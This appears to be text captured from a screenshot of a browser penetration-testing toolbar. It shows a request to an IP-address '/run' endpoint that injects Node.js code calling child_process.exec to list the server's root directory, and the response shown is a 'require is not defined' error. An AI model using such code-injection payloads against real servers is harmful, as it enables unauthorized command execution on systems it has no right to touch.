 Load URL
Split URL
Execute
http://52.36.15.23:8080/run
?js=const child_process = require('child_process');
child_process.exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
Enable Post data Enable Referrer
ReferenceError: require is not defined